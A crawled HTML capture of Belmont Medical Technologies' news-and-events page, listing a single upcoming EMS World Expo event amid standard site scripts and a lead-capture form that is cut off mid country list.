

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belmontmedtech.com/news-and-events?type_1=event
body_size: 17790
content:
<!doctype html><html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#"><meta charset="utf-8" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-36712590-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36712590-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path"});</script><link rel="canonical" href="https://belmontmedtech.com/news-and-events" /><meta name="Generator" content="Drupal 10 (https://www.drupal.org)" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" /><link rel="alternate" hreflang="en" href="https://belmontmedtech.com/news-and-events" /><link rel="alternate" hreflang="en-gb" href="https://belmontmedtech.com/en-gb/news-and-events" /><link rel="alternate" hreflang="en-001" href="https://belmontmedtech.com/en-001/news-and-events" /><script src="/sites/default/files/google_tag/gtm/google_tag.script.js?t5o0cc" defer></script><script>
function setCookie(name,value,days) {
var expires = "";
if (days) {
var date = new Date();
date.setTime(date.getTime() + (days*24*60*60*1000));
expires = "; expires=" + date.toUTCString();
}
document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
var nameEQ = name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ') c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
}
return null;
}
var geocoder = false;
function initMap() {
geocoder = new google.maps.Geocoder;
var stopSwitch = getCookie('languageSwitch');
if(!stopSwitch) {
getLocation();
}
}
function getCountry(addrComponents) {
for (var i = 0; i < addrComponents.length; i++) {
if (addrComponents[i].types[0] == "country") {
return addrComponents[i].short_name;
}
if (addrComponents[i].types.length == 2) {
if (addrComponents[i].types[0] == "political") {
return addrComponents[i].short_name;
}
}
}
return false;
}
function redirectCountry(country) {
var redirectCountries = ['UK', 'GB', 'IE'];
var currentLink = window.location.href;
if (currentLink.indexOf('en-gb') < 0) {
if(redirectCountries.indexOf(country) >= 0 ) {
window.location.href = window.location.origin+'/en-gb/';
}
}
}
function geocodeLatLng(lat, lng) {
var latlng = {lat: lat, lng: lng};
geocoder.geocode({'location': latlng}, function(results, status) {
if (status === 'OK') {
country = getCountry(results[0]['address_components']);
redirectCountry(country);
} else {
}
});
}
function showPosition(test) {
geocodeLatLng(test.coords.latitude, test.coords.longitude);
}
function getLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(function(position) {
showPosition(position);
}, function(error) {
});
} else {
}
}
</script><script async defer
src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCot28eayUv1C2vE7oEpPIJ7sNO_M0YZmI&callback=initMap">
</script><meta name="format-detection" content="telephone=no"><title>The Latest News and Events for Belmont Medical | Belmont Medical</title><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/progress.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/ajax-progress.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/views/views.module.css?t5o0cc" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.details.toggle.css?t5o0cc" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.message.css?t5o0cc" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.form.css?t5o0cc" /><link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t5o0cc" /><link rel="stylesheet" media="all" href="/modules/contrib/captcha/css/captcha.css?t5o0cc" /><link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t5o0cc" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.ajax.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/main-generated.css?t5o0cc" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/cms.css?t5o0cc" /><script src="https://www.google.com/recaptcha/api.js?hl=en&amp;render=explicit&amp;onload=drupalRecaptchaOnload" async defer></script></head><body class="path-node page-node-type-page content-en page--news-and-events role-anonymous"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7NJH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas> <header class="header non-portal-header"> <nav class="navbar navbar-expand-lg navbar-dark bg-primary fixed-top"><div class="container"> <a class="navbar-brand" href="/"> <img src="/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg" alt="" width="167" height="68"> </a> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-menu-icon"> <span class="navbar-menu-line"></span> </span> </button><div class="collapse navbar-collapse" id="navbarSupportedContent"><div role="navigation" aria-labelledby="block-belmont-main-menu-menu" id="block-belmont-main-menu" class="belmont-navigation"><h2 class="visually-hidden" id="block-belmont-main-menu-menu">Main navigation</h2><ul class="navbar-nav ml-auto" data-region="navigation" class="belmont-navigation-level-0"><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> PRODUCTS </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> BLOOD &amp; FLUID WARMING </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/rapid-infusion-pump" class="nav-link " title="">The Belmont® Rapid Infuser RI-2</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/portable-iv-pump" class="nav-link " title="">buddy lite®</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Hyperthermic Lavage </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/intraperitoneal-hyperthermia-device" class="nav-link " title="">Hyperthermia Pump™</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Temperature Management </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/patient-warmer-system" class="nav-link " title="">Allon®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/CritiCool-TTM-system" class="nav-link " title="">CritiCool®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/ttm-devices-and-systems" class="nav-link menu-tertiary menu-tertiary-first" title="">View All Products</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/partnerships" class="nav-link " title="">View Partnerships</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> AREAS OF CARE </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/normothermia-and-hypothermia" class="nav-link " title="">Anesthesia</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/ems-hypothermia-devices" class="nav-link " title="">Emergency Transport</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/intensive-care-treatment" class="nav-link " title="">Intensive Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/postpartum-hemorrhage-care" class="nav-link " title="">Labor &amp; Delivery</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/military-ems-devices" class="nav-link " title="">Military</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/surgical-critical-care" class="nav-link " title="">Surgical Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/trauma-emergency-medicine" class="nav-link " title="">Trauma &amp; Emergency</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="/resources" class="nav-link " title="">RESOURCES</a></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded active-trail active"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded active-trail active nav-link-inner" title=""> COMPANY </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/about-us" class="nav-link " title="">About Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/belmont-difference" class="nav-link " title="">The Belmont Difference</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item active-trail active"> <a href="/news-and-events" class="nav-link " title="">News and Events</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/careers-and-jobs" class="nav-link " title="">Careers</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/contact-us" class="nav-link " title="">Contact Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/missions-and-values" class="nav-link " title="">Our Mission &amp; Culture</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="#productRequestForm" class="belmont-navigation-level-0-link-item btn btn-outline-info nav-link js-nav-link-responsive" data-toggle="modal" title="">REQUEST INFO</a></li><li class="nav-item js-nav-link-user"> <a class="btn btn-icon btn-outline-info" data-toggle="modal" href="#loginModal" id="navbarProfile" role="button" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-user"></i> </a></li></ul><form class="form-navbar-search" autocomplete="off" action="/search" method="get" accept-charset="UTF-8" ><div class="navbar-search-wrap"><div id="navbarSearch" class="navbar-search"> <span class="navbar-search-trigger btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </span><div class="form-item form-item-search"> <input autocomplete="off" class="navbar-search-input form-text" type="text" id="autocomplete-search" name="query" value="" size="30" maxlength="128" placeholder="Enter Search"></div><div class="form-actions form-wrapper" id="edit-actions"> <button type="submit" id="edit-submit-navigation-search" value="search" class="button form-submit navbar-search-submit btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </button></div></div></div></form></div></div></div> </nav></header><main class="main"> <noscript><div class="nojs-alert"> Your browser does not support JavaScript!<br> Please, enable Javascript. <br> The site view is not supported without JavaScript.</div> </noscript><div data-drupal-messages-fallback class="hidden"></div><div id="block-belmont-content"><div class="container"><div class="row"><div class="col-md-12"><ul class="breadcrumbs breadcrumbs-on-title"><li> <a href="/" class="breadcrumbs-link">Home</a> <i class="fa fa-chevron-right"></i></li><li> <span class="breadcrumbs-link">Company</span> <i class="fa fa-chevron-right"></i></li><li> <span class="breadcrumbs-link">News and Events</span> <i class="fa fa-chevron-right"></i></li></ul></div></div></div><div class="hero hero-type3" style="background-image: url('')" ><div class="hero-overlay"></div><div class="container"><div class="row"><div class="col-sm-6 order-sm-first animated fadeInDownProduct"><h1> News and Events</h1></div></div></div></div><div class="container page-block-news-events"><div class="row"><div class="col-md-12"><div class="views-element-container"><div class="js-view-dom-id-e5d3560358e5839eaab6d2890f37a8d1e97aec00df2ae4a711a89b3639d57de8"><form class="views-exposed-form bef-exposed-form" data-bef-auto-submit-full-form="" data-bef-auto-submit="" data-bef-auto-submit-delay="500" data-drupal-selector="views-exposed-form-news-and-events-list-block-1" action="/news-and-events" method="get" id="views-exposed-form-news-and-events-list-block-1" accept-charset="UTF-8"><div class="form-resources-search-inner"><div class="js-form-item form-item js-form-type-select form-item-type-1 js-form-item-type-1"> <label for="edit-type-1">Show:</label> <input type="hidden" name="type_1" value="event" /><div class="bef-links-use-ajax bef-links" data-drupal-selector="edit-type-1" id="edit-type-1" name="type_1"><ul><li><a href="https://belmontmedtech.com/news-and-events?type_1=All" id="edit-type-1-all" name="type_1[All]" class="bef-link">All</a><li><a href="https://belmontmedtech.com/news-and-events" id="edit-type-1-event" name="type_1[event]" class="bef-link bef-link--selected">Event</a><li><a href="https://belmontmedtech.com/news-and-events?type_1=news" id="edit-type-1-news" name="type_1[news]" class="bef-link">News</a><li><a href="https://belmontmedtech.com/news-and-events?type_1=virtual" id="edit-type-1-virtual" name="type_1[virtual]" class="bef-link">Virtual Event</a></li></ul></div></div><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-bef-auto-submit-click="" class="js-hide button js-form-submit form-submit" data-drupal-selector="edit-submit-news-and-events-list" type="submit" id="edit-submit-news-and-events-list" value="Apply" /></div></div></form><div data-drupal-views-infinite-scroll-content-wrapper class="views-infinite-scroll-content-wrapper clearfix"><div class="views-row"><div class="box box-news-events box-event"><div class="eyebrow">Event</div> <a href="https://www.hmpglobalevents.com/emsworldexpo"> <span>EMS World Expo</span> </a> Indianapolis, IN | 10/22/2025 - 10/24/2025</div></div></div></div></div></div></div></div></div><div id="block-belmont-bep"><script async="async" src="https://static.srcspot.com/libs/shana.js" type="application/javascript"></script></div><div class="cookie-policy"><div class="container"><div class="row"><div class="col-md-12"><div class="cookie-policy-inner"><div class="cookie-policy-text"><div id="block-cookiedisclaimer"><p>We use&nbsp;cookies and similar technologies to monitor traffic analytics and to track repeat visits. To learn more about&nbsp;cookies, including how to disable them, view our&nbsp;<u><a href="/cookie-policy">Privacy Policy</a></u>. By clicking accept or using our site, you consent to the use of&nbsp;cookies unless you have disabled them.</p></div></div> <button class="btn btn-sm accept-cookie-policy">ACCEPT</button></div></div></div></div></div></div></main><footer class="footer"><div class="container"><div id="block-footer" class="footer-block-footer"><div class="row"><div class="col-lg-5 col-md-12"><h3> Belmont Medical Technologies</h3><p> Saving Lives. Together.</p><p></p></div><div class="col-lg-3 col-md-6"><h3> Get in Touch</h3><p></p><p> <a href="/contact-us">Contact Us</a></p><div class="footer-social"> <a target="_blank" href="https://www.facebook.com/BelmontInst" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a target="_blank" href="https://twitter.com/BelmontInst" title="Twitter"><i class="fab fa-twitter"></i></a> <a target="_blank" href="https://www.linkedin.com/company/belmontinst/" title="Linkedin"><i class="fab fa-linkedin-in"></i></a> <a target="_blank" href="https://www.youtube.com/user/BelmontInstrument" title="Youtube"><i class="fab fa-youtube"></i></a></div></div><div class="col-lg-4 col-md-6"><h3> Technical Support</h3><p></p><p></p><p><b>USA</b> <a href="tel: 855.397.4547">855.397.4547</a><br><p><b>Worldwide</b> <a href="tel: +1 978.663.0212">+1 978.663.0212</a><br> <a href="mailto: techsupport@belmontmedtech.com "> techsupport@belmontmedtech.com </a></p></div></div></div><div id="block-footerbottom" class="footer-block-footer-bottom"><div class="row footer-bottom-box"> <section id="block-copyright" class="block block-block-content block-block-contentc07f3e73-5b83-4851-b46e-76e434b5b97f clearfix sidebar-block-wrapper col-lg-4 col-md-12"><p>2025&nbsp;© <a href="/">Belmont Medical Technologies</a></p> </section><div role="navigation" aria-labelledby="block-footer-2-menu" id="block-footer-2" class=" col-lg-4 col-md-12 footer-block-menu"><h2 class="visually-hidden" id="block-footer-2-menu">Footer</h2> <a href="/privacy-policy" title="Privacy Policy" data-drupal-link-system-path="node/127">Privacy Policy</a> <a href="/cookie-policy" data-drupal-link-system-path="node/177">Cookies</a> <a href="/terms-and-conditions" title="Terms and Conditions" data-drupal-link-system-path="node/128">Terms and Conditions</a> <a href="/sitemap.xml" target="_blank" data-drupal-link-system-path="sitemap.xml">Sitemap</a></div><div class="footer-block-language-switcher col-lg-auto col-md-12"><div class="flags btn-group dropup"><div class="language-menu"><a href="/news-and-events?type_1=event" class="language-link is-active" hreflang="en" data-drupal-link-query="{&quot;type_1&quot;:&quot;event&quot;}" data-drupal-link-system-path="node/142" aria-current="page"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en.png" width="60" height="60" alt="USA" title="USA" loading="lazy" /> USA</a><a href="/en-gb/news-and-events?type_1=event" class="language-link" hreflang="en-gb" data-drupal-link-query="{&quot;type_1&quot;:&quot;event&quot;}" data-drupal-link-system-path="node/142"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-gb.png" width="60" height="60" alt="UK" title="UK" loading="lazy" /> UK</a><a href="/en-001/news-and-events?type_1=event" class="language-link" hreflang="en-001" data-drupal-link-query="{&quot;type_1&quot;:&quot;event&quot;}" data-drupal-link-system-path="node/142"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-001.png" width="60" height="60" alt="International" title="International" loading="lazy" /> International</a></div></div></div></div></div></div></footer><div id="gateForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-content-gate-node-142-form-ajax-content"></span><div id="webform-submission-content-gate-node-142-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-content-gate-form webform-submission-content-gate-add-form webform-submission-content-gate-node-142-form webform-submission-content-gate-node-142-add-form js-webform-details-toggle webform-details-toggle disable-send" data-drupal-selector="webform-submission-content-gate-node-142-add-form" action="/news-and-events?type_1=event" method="post" id="webform-submission-content-gate-node-142-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country">Country</label> <select data-drupal-selector="edit-country" id="edit-country" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option 